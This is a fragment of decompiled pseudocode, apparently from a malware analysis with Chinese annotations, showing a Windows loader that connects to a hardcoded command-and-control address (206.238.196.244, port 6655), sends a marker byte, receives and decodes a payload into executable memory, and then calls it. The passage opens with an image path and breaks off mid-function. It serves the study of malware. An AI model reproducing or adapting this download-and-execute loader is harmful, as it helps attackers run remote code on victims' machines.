 v3 = function->socket(2i64, 1i64, 6i64);
function->sock = v3;
if ( v3 != -1 )
{
v4 = function->VirtualAlloc(0i64, 512014i64, 12288i64, 64i64);
function->pMemory = v4;
if ( v4 )
{
if ( !function->getaddrinfo(function->qword1B0 + 70i64, 0i64, 0i64, &v19) )// 206.238.196.244
{
qword1B0 = function->qword1B0;
function->oword198 = **(v19 + 32);
v6 = function->htons(*(qword1B0 + 0x64));// 6655端口
sock = function->sock;
WORD1(function->oword198) = v6;
if ( function->connect(sock, &function->oword198, 16i64) != -1 )
{
v8 = function->sock;
LOBYTE(v16) = 122;
if ( function->send(v8, &v16, 1i64, 0i64) > 0 )// 7A
{
v9 = 0;
v1 = function->VirtualAlloc(0i64, 522240i64, 12288i64, 4i64);
if ( v1 )
{
v18 = 0;
v10 = v16;
while ( 1 )
{
v11 = function->recv(function->sock, v1, 512000i64, 0i64);
v12 = v11;
if ( v11 <= 0 )
break;
if ( !v18 )
{
function->RtlCopyMemory(&v18, v1, 4i64);
if ( v12 <= 14 )
break;
v10 = function->pMemory + 4;
MyDecode((v1 + 4), &v18, 4);
}
function->RtlCopyMemory((function->pMemory + v9), v1, v12);
v9 += v12;
if ( v9 == v18 )
{
function->VirtualFree(v1, 0i64, 0x8000i64);
function->pMemory = (function->pMemory + 14);
MyDecode(v10, function->pMemory, v9 - 14);
sub_E20(function, function->qword1B0 + 10i64, &v17, function->pMemory, v18);
v13 = function->pMemory();
v13(
function->qword1B0 + 40i64,
function->qword1B0 + 10i64,
function->qword1B0 + 70i64,
*(function->qword1B0 + 100i64),
0,
*(function->qword1B0 + 104i64));// 执行下载的playload
return 1;
}